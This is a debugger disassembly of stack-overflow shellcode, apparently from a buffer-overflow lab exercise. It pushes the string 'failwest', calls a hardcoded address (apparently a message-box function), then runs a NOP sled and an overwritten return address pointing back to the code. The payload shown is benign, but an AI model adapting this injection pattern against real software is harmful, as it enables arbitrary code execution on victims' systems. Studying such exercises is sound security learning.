 地址 十六进制数据 指令
0019FB30 33DB XOR EBX,EBX
0019FB32 53 PUSH EBX
0019FB33 68 77657374 PUSH 74736577
0019FB38 68 6661696C PUSH 6C696166
0019FB3D 8BC4 MOV EAX,ESP
0019FB3F 53 PUSH EBX
0019FB40 50 PUSH EAX
0019FB41 50 PUSH EAX
0019FB42 53 PUSH EBX
0019FB43 B8 408A2A75 MOV EAX,752A8A40
0019FB48 FFD0 CALL EAX
0019FB4A 90 NOP
0019FB4B 90 NOP
0019FB4C 90 NOP
0019FB4D 90 NOP
0019FB4E 90 NOP
0019FB4F 90 NOP
0019FB50 90 NOP
0019FB51 90 NOP
0019FB52 90 NOP
0019FB53 90 NOP
0019FB54 90 NOP
0019FB55 90 NOP
0019FB56 90 NOP
0019FB57 90 NOP
0019FB58 90 NOP
0019FB59 90 NOP
0019FB5A 90 NOP
0019FB5B 90 NOP
0019FB5C 90 NOP
0019FB5D 90 NOP
0019FB5E 90 NOP
0019FB5F 90 NOP
0019FB60 90 NOP
0019FB61 90 NOP
0019FB62 90 NOP
0019FB63 90 NOP
0019FB64 30FB XOR BL,BH
0019FB66 1900 SBB DWORD PTR DS:[EAX],EAX